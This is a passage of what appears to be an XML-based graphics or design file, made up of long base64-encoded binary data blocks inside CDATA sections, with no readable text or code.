sEjraSWA3qyzahQuOOxdZB2OFzhlNOYET1ZsmRqt2rVIiMqGxavBMV+5Kd5g3ujdrXpk6EdXk4FC
i1Ue1N7NqwiAUkedzEfqnB50sQUmTKHT7apFfQQNUJMkUGU/dPx8TRYiKoaurYow3dwPadg5A2qG
+vmau5l6k19kAtQkONU2wXizpQfluKdwP5a0IzkZaPYiG0YFkWaRTKsNUH17qv7zkK9J3roBY5MU
qdO2EdyE2Doq/moyztQiMCoVWjpjSMFU9fpErgxX/M6QdVLTnGTNKtIGzURYX4O0KwKqZrOiOwKP
OrhHfODQ0xnc2d2Yknpv5gFVoYFFEiagKkbNlI1PNFuXh5oHRBuANLUMlhajJHQEWkWGJVDWDBJ6
eOfwOmoeaIPHDvdFiPv0U4h1WItEOjfX9OwMZLzd4airwzluDabrmB5QLuFahwNpiK/OcqRClfJG
hMHb+dc8RuhxttzjbDRCw4pEJowujlbppg4vCScLDPUujdScvvW4lWAJaMJteqrj6xBrHxrP0Rwy
wmHKylt7JLMjFEjoAToY+s5Sd/t+qGn8pFZDvHYgLV1pm2KozKvN6Ds6p3Lt/oahJutk6CFNVOoA
FCzEYgD1UnOydTdsL6qfNBbNIdbNrU1wLOJKtBbKtq2pNjIBitP70BIji1WJIHDBbYqwKeHHM6MM
tk7s1nwbrU3WWVq05gfbCzWv3EXJ0O0aLJJOFgaBsgcjsnNwAg81Kdx7xjioGsbtAGykytHTUWbm
LRJGcoN3oZ9p80Px8qS2G9MwAMjOrCo2wmQw5aLpECK0MKIixtiLEKlvhcLrCMHKunTC55B3lFxU
fnYuXTdaX/FJqf45mcnddSTJIyrnOEJ1DnlflByG6XJDVqPUiSmUrSxAIVdUy17RyWBKtoSpcjvi
zQ013NxrA1VY6IjLPKmoO9NeBEy1iYqU1ovqaGDDeAFRTOX6FqsDSJjbEqBaBmwdeA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
